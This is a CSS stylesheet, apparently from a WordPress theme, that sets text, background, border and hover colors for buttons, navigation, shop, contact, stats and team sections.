.contact-details li .fa,
.slider-content-wrapper #featured-slider-prev:hover:before,
.slider-content-wrapper #featured-slider-next:hover:before,
.slider-content-wrapper.section #featured-slider-prev:hover:before,
.slider-content-wrapper #featured-slider-prev:focus:before,
.slider-content-wrapper #featured-slider-next:focus:before,
.slider-content-wrapper.section #featured-slider-prev:focus:before,
.nav-menu .menu-item-has-children > a:hover:before,
.nav-menu .menu-item-has-children > a:focus:before,
.nav-menu .menu_item_has_children > a:hover:before,
.nav-menu .menu_item_has_children > a:focus:before,
.contact-section .entry-container ul.contact-details li .fa,
.cart-collaterals .shop_table.shop_table_responsive .cart-subtotal,
.contact-section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li:hover a,
.contact-section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li:focus a {
  color: #fff; }

/* Button Hover Text Color */
.more-link:hover, .more-link:focus,
button:hover,
button:focus,
.button:hover,
.button:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
button[type="submit"]:hover,
button[type="submit"]:focus,
#infinite-handle .ctis-load-more button:hover,
#infinite-handle .ctis-load-more button:focus,
nav.navigation.posts-navigation .nav-links a:hover,
nav.navigation.posts-navigation .nav-links a:focus,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:hover,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:focus,
.contact-section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li:hover,
.contact-section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li:focus,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:hover,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:focus {
  color: #fff; }

.contact-section.section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li {
  background-color: #fff; }

/* Button Hover Background Color */
.more-link:hover, .more-link:focus,
.button:hover,
.button:focus,
button:hover,
button:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.scrollup a:hover,
.scrollup a:focus,
button[type="submit"]:hover,
button[type="submit"]:focus,
.wp-block-button__link:hover,
.wp-block-button__link:focus,
#infinite-handle .ctis-load-more button:hover,
#infinite-handle .ctis-load-more button:focus,
.slider-content-wrapper .cycle-next:hover,
.slider-content-wrapper .cycle-next:focus,
.slider-content-wrapper .cycle-prev:hover,
.slider-content-wrapper .cycle-prev:focus,
.contact-section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li:hover,
.contact-section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li:focus,
nav.navigation.posts-navigation .nav-links a:hover,
nav.navigation.posts-navigation .nav-links a:focus,
.woocommerce-pagination ul.page-numbers li .page-numbers:hover,
.woocommerce-pagination ul.page-numbers li .page-numbers:focus,
.archive-content-wrap .pagination .page-numbers:hover,
.archive-content-wrap .pagination .page-numbers:focus,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:hover,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:focus,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:hover,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:focus {
  background-color: #000; }

.stats-section .more-link:hover,
.stats-section .more-link:focus {
  color: #000; }

.scrollup a:hover:before,
.scrollup a:focus:before {
  color: #ccc; }

/* Border Color */
nav.navigation,
#wp-calendar tbody td,
#wp-calendar thead th,
#wp-calendar tbody th,
#wp-calendar,
#wp-calendar tfoot tr td,
#wp-calendar thead tr,
#wp-calendar tfoot tr td,
.woocommerce-tabs ul.tabs.wc-tabs li,
.menu-wrapper .widget_shopping_cart ul.woocommerce-mini-cart li,
.entry-summary form.cart,
.site-header-menu .menu-inside-wrapper .main-navigation .nav-menu li,
.site-header-menu #site-header-cart-wrapper a.cart-contents,
.team-section .team-content-wrapper .hentry .team-social-profile .social-links-menu,
input[type="submit"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.select2-container--default .select2-selection--single,
table.woocommerce-grouped-product-list.group_table,
table.woocommerce-grouped-product-list.group_table td,
table.variations,
table.variations td,
.woocommerce-pagination ul.page-numbers li .page-numbers,
.archive-content-wrap .navigation.pagination .page-numbers,
.woocommerce-posts-wrapper .summary.entry-summary .woocommerce-product-rating,
.cart-collaterals .order-total,
#payment .wc_payment_methods .payment_box,
.products .product,
select,
header .site-header-main,
blockquote.alignright,
blockquote.alignleft,
abbr,
acronym,
.product-quantity input[type="number"],
.coupon input[type="text"],
figure.wp-block-pullquote.alignleft blockquote,
figure.wp-block-pullquote.alignright blockquote,
.site-header-main .menu-inside-wrapper,
.catch-instagram-feed-gallery-widget-wrapper .button,
.site-header-main .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu,
.site-header-main .site-header-menu .menu-inside-wrapper .main-navigation .children,
.site-header-cart .widget_shopping_cart,
.navigation-classic .site-header-menu #primary-menu-wrapper .menu-inside-wrapper,
.woocommerce-grouped-product-list tr,
.site-main nav.post-navigation:before,
.mobile-social-search,
.widget .ui-tabs .ui-tabs-panel,
.site-header-menu .menu-inside-wrapper .nav-menu button:focus,
header .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu li:last-child,
header .site-header-menu .menu-inside-wrapper .main-navigation .children li:last-child,
.stats-section .view-all-button .more-button .more-link:hover,
.stats-section .view-all-button .more-button .more-link:focus {
  border-color: #e9e9e9; }

/* Quotes Color */
blockquote:not(.alignleft):not(.alignright):before {
  color: #e9e9e9; }

hr,
td#today,
.slider-content-wrapper .controllers:before {
  background-color: #e9e9e9; }

/* Text Color With Background */
.stats-section .section-description,
.stats-section .hentry,
.team-section .hentry .hentry-inner:hover a,
.team-section .hentry .hentry-inner:focus a,
.team-content- .hentry-inner:hover .entry-title a,
.team-content- .hentry-inner:focus .entry-title a,
.team-section .hentry .hentry-inner:hover .entry-container,
.team-section .hentry .hentry-inner:focus .entry-container,
.team-section .hentry .hentry-inner:hover .job-label,
.team-section .hentry .hentry-inner:focus .job-label,
.team-section .hentry .hentry-inner:hover .entry-meta span time,
.team-section .hentry .hentry-inner:focus .entry-meta span time,
.hero-content-wrapper.has-background-image .entry-container,
.portfolio-content-wrapper .hentry .entry-container a,
.portfolio-content-wrapper .hentry .entry-container .entry-meta time,
.portfolio-content-wrapper .hentry .entry-container .entry-summary,
.testimonials-content-wrapper.section.testimonial-wrapper.has-background-image,
.testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .section-title,
.testimonials-content-wrapper.has-background-image .entry-title a,
.testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .cycle-prev:hover:before,
.testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .cycle-next:hover:before,
.testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .cycle-prev:focus:before,
.testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .cycle-next:focus:before,
.testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .cycle-prev:active:before,
.testimonials-content-wrapper.section.testimonial-wrapper.has-background-image .cycle-next:active:before,
.testimonials-content-wrapper.testimonial-wrapper.has-background-image .section-description,
.custom-header-content .entry-container,
.custom-header-content .entry-container .entry-title,
.stats-section .section-title,
.ewnewsletter.has-background-image .section-title,
.ewnewsletter.has-background-image .section-title {
  color: #fff; }

.stats-section,
.team-section .hentry .hentry-inner:before {
  background-color: #654990; }

.featured-content-section .section-content-wrapper .hentry .more-link,
.services-section .hentry .more-link,
#portfolio-content-section .hentry .more-link,
.stats-section .hentry .more-link,
.team-section .hentry .more-link,
.archive-content- .hentry .more-link,
.stats-section .hentry .more-link {
  background: transparent; }
  .featured-content-section .section-content-wrapper .hentry .more-link:hover, .featured-content-section .section-content-wrapper .hentry .more-link:focus,
  .services-section .hentry .more-link:hover,
  .services-section .hentry .more-link:focus,
  #portfolio-content-section .hentry .more-link:hover,
  #portfolio-content-section .hentry .more-link:focus,
  .stats-section .hentry .more-link:hover,
  .stats-section .hentry .more-link:focus,
  .team-section .hentry .more-link:hover,
  .team-section .hentry .more-link:focus,
  .archive-content- .hentry .more-link:hover,
  .archive-content- .hentry .more-link:focus,
  .stats-section .hentry .more-link:hover,
  .stats-section .hentry .more-link:focus {
    background: transparent; }

button,
.dropdown-toggle,
.dropdown-toggle:hover,
.dropdown-toggle:focus,
button.menu-toggle,
#menu-toggle,
.menu-toggle:hover,
.menu-toggle:focus,
#menu-toggle:hover,
#menu-toggle:focus,
button#wp-custom-header-video-button,
.singular-content-wrap .more-button,
.singular-content-wrap .more-button:hover,
.singular-content-wrap .more-button:focus,
.singular-content-wrap .more-link,
.singular-content-wrap .more-link:hover,
.singular-content-wrap .more-link:focus,
.archive-content-wrap .more-link,
.archive-content-wrap .more-link:hover,
.archive-content-wrap .more-link:focus,
.archive-content-wrap .more-button,
.archive-content-wrap .more-button:hover,
.archive-content-wrap .more-button:focus,
.woocommerce-loop-category__title .count,
.footer-widget-area .essential-widgets.ew-newsletter {
  background-color: transparent; }

/*# sourceMappingURL=style.css.map */
